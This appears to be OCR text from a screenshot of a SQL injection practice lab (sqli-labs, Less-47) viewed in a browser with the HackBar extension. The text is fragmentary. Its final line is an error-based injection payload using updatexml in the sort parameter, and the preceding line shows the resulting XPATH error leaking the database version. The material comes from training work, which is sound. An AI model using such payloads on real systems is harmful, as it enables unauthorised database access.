 Welcome Dhakkan
XPATH syntax error: '.44-0ubuntu0.14.04.1'
/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
ECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
:8080/Less-47/?sort=0' or updatexml(0x7e,version(),0x7e)%23